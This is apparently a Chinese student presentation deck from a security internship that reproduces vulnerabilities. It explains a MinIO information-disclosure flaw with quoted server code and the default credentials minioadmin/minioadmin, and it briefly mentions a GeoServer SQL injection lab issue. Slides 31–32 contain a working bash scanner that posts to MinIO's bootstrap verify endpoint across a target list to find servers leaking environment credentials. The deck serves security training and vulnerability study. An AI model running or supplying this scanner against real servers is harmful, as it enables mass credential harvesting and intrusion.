
过程复盘--MiniO信息泄露漏洞

Slide 28

过程复盘--MiniO信息泄露漏洞
直接登入：

Slide 29
过程复盘--MiniO信息泄露漏洞
相关漏洞代码：
VerifyHandler 函数中调用了 getServerSystemCfg() 函数，该函数返回了 ServerSystemConfig 结构体，其中包含了环境变量 MINIO_ 的键值对。由于环境变量是全局可见的，因此会将账号打印出来 。为什么环境变量中会包含账号密码信息呢？因为根据官方的启动说明，在MinIO在启动时会从环境变量中读取用户预设的管理员账号和密码，如果省略则默认账号密码为minioadmin/minioadmin。
// minio/cmd/bootstrap-peer-server.go
func (b *bootstrapRESTServer) VerifyHandler(w http.ResponseWriter, r *http.Request) {
ctx := newContext(r, w, "VerifyHandler")
cfg := getServerSystemCfg()
logger.LogIf(ctx, json.NewEncoder(w).Encode(&cfg))
}
// minio/cmd/bootstrap-peer-server.go
func getServerSystemCfg() ServerSystemConfig {
envs := env.List("MINIO_")
envValues := make(map[string]string, len(envs))
for _, envK := range envs {

Slide 30
过程复盘--MiniO信息泄露漏洞
// skip certain environment variables as part
// of the whitelist and could be configured
// differently on each nodes, update skipEnvs()
// map if there are such environment values
if _, ok := skipEnvs[envK]; ok {
continue
}
envValues[envK] = env.Get(envK, "")
}
return ServerSystemConfig{
MinioEndpoints: globalEndpoints,
MinioEnv: envValues,
}
}

Slide 31
过程复盘--MiniO信息泄露漏洞
POC：
#!/bin/bash
# Author : whgojp
# Enable colors
GREEN='\033[0;32m'
NC='\033[0m'
count=0
while read -r line; do
((count++))

Slide 32
过程复盘--MiniO信息泄露漏洞
response=$(curl -s -XPOST "$line/minio/bootstrap/v1/verify -k" --connect-timeout 3) #修改一下 这里加了-k 忽略对 SSL 证书验证
if echo "$response" | grep -q "MinioEnv"; then #匹配关键词
printf "${GREEN}[!] ${line}${NC}：is Vulnerable！！！\n"
echo "$line" >> result.txt
else
printf "[+] (${count}/$(wc -l < MinIO.txt)) Scanning: ${line}\n"
fi
done < MinIO.txt

Slide 33
04
遇到的问题
及解决措施
Problems and Solutions

Slide 34
问题及解决措施
1、 GeoServer /geoserver/ows 存在SQL注入漏洞
在windows虚拟机配置好环境之后，查询到地理图层的列表信息、获取到某个图层的属性名称之后，构造payload查询数据库版本信息但始终无法获取。
重新配置环境，在ubuntu虚拟机上安装geoserver 2.22.1，解决了问题。

Slide 35
问题及解决措施

Slide 36
05
心得体会
Learn from Experience

Slide 37
心得体会
刘耀月：在近一个月的实习实训的学习基础上完成本次漏洞复现的团队项目，让我再次深刻认识到团队的力量，在组员的相互帮助下对自己不太熟练的漏洞问题进行了练习与巩固，也让我拥有了处理实际漏洞问题的经验。
牛雪力：漏洞复现是一个多种分析技术相互结合，共同使用，互补优势的过程。看起来简单的任务，在实践过程中，才会发现有很多困难。所以团队成员互相提醒，协同合作，从多角度分析解决问题，才能提高效率。脚踏实地完善漏洞复现的每一个细节，才能真正的掌握知识和技能。
张永豪：在此次实习实训的小组项目中，我更进一步理解了之前学习的漏洞挖掘和利用的相关知识，积累了实战经验，通过小组成员间的互帮互助，我们一起克服了很多困难，大家都在不断地学习、进步，在这个过程中也都收获了很多。

Slide 38
心得体会
李金霖：通过这四周的实训实习让我接触到了更多安全方面的知识，在小组合作过程中也感受到了一些漏洞的隐蔽，往往只是一些小疏忽就会产生不可估量的后果，深刻认识到网络安全任重而道远，需要我们不断学习进步，承担保护中国网络安全的重担使命。
常昊：对于这次的团队协作，我体会到了一个优秀的团队必须要符合以下两个点：
1.目标统一，职能分散到每个人。
考虑到我们现有知识和经验的不足，难以同时具备各种综合技能。
所以在分工时，每个队员的任务应该各有倾向，如耐心细致的同学主要负责信息收集，创新能力强的同学主要负责代码编程，逻辑能力强的同学主要负责论文设计，等等。如此才能分工明确，队员优势互补。为了最大限度调动成员的积极性，虽然大家职能不一，但我们的兴趣一致，目标统一。如此我们才能齐心协力，以高质、高效地完成项目。
2.加强交流，相互信任。
交流不仅是对工作进行阶段性的总结和计划的必要步骤，是集中大家智慧、激发灵感的重要手段。前期工作中，由于我们缺乏交流，造成大家分工不明确，工作拖沓，组员有不满情绪的现象。经过大家的交谈，坦诚相待，不仅使问题得以解决，还进一步深厚了同学友谊，强化了团队力量，促使下一步工作顺利进行，实践了“友谊第一”团队精神。

Slide 39
Thanks for Watching！

